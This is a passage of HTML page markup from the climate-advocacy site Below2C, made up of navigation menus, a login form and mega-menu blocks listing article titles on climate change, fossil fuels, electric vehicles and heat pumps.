                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Friday, September 29, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "230";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
